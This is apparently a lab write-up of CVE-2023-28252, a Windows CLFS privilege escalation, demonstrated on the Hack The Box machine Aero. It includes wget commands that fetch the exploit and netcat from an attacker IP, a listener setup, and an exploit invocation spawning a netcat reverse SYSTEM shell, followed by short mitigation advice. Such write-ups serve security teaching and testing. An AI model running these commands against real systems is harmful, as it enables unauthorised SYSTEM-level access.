Understanding CVE-2023-28252: A Deep Dive into CLFS Privilege Escalation
CVE-2023-28252 represents a critical vulnerability in Microsoft’s Common Log File System (CLFS) that allows local privilege escalation to SYSTEM.
What is CLFS?
The Common Log File System (CLFS) is a logging subsystem introduced in Windows Server 2003 R2. Unlike traditional logging systems, CLFS provides:
Component Overview
CLFS Architecture:
├── Log Container
│ ├── Base Log File (.blf)
│ └── Container Files (.clf)
├── Stream Management
│ ├── Virtual Log Files
│ └── Log Blocks
└── Client Interface
├── User Mode API
└── Kernel Mode API
Key Features
- Transactional logging with ACID properties
- High-performance sequential I/O operations
- Crash recovery capabilities
- Structured storage for log records
Technical Deep Dive
Vulnerability Details
The vulnerability exists in the CLFS driver (CLFS.SYS) and involves:
- Memory allocation issues in the CLFS driver
- Improper validation of user-controlled input
- Potential for heap corruption leading to privilege escalation
Real-World Exploitation Example
- This was performed on the hack the box machine Aero:
Available Proof of Concept
A pre-compiled exploit is available at:
- https://github.com/duck-sec/CVE-2023-28252-Compiled-exe
- Note: This exploit allows passing another binary as an argument for privileged execution
Initial Setup and Exploitation
After discovering the target is vulnerable to CVE-2023-28252, we locate a suitable pre-compiled exploit:
-
Note: This exploit allows us to pass another binary as an argument, which is ideal for obtaining a reverse shell as NT/Authority
-
Clone the Exploit:
git clone https://github.com/duck-sec/CVE-2023-28252-Compiled-exe.git -
Transfer Required Files to Target: First, transfer the exploit:
wget http://10.10.14.121:9000/exploit.exe -o ex.exe
Then, transfer netcat for the reverse shell:
wget http://10.10.14.121:9000/nc64.exe -o nc64.exe
-
Setup Reverse Shell Listener: On the attack machine:
rlwrap -cAr nc -nvlp 443
-
Execute Exploit: Trigger the exploit with netcat as the payload:

.\ex.exe 1208 1 "C:\Users\sam.emerson\Documents\nc64.exe 10.10.14.121 443 -e cmd"
- Command breakdown:
.\ex.exe: The compiled exploit executable1208: Process ID to target1: Execution mode flag- Netcat parameters:
10.10.14.121: Attacker’s IP address443: Port to connect back to-e cmd: Execute cmd.exe and bind it to the connection
- Command breakdown:
-
Confirm Privilege Escalation: Successfully receive NT/Authority SYSTEM shell:
Impact Analysis
Affected Systems Matrix:
| Windows Version | Architecture | Vulnerable |
|---|---|---|
| Server 2022 | x64 | Yes |
| Server 2019 | x64 | Yes |
| Windows 11 | x64 | Yes |
| Windows 10 | x64 | Yes |
Detection and Prevention:
Mitigation Strategies:
-
System Updates:
- Apply latest Windows security updates
- Enable automatic updates
-
Access Controls:
- Implement principle of least privilege
- Monitor and restrict access to CLFS-related operations
-
System Monitoring:
- Monitor for suspicious CLFS operations
- Track privilege escalation attempts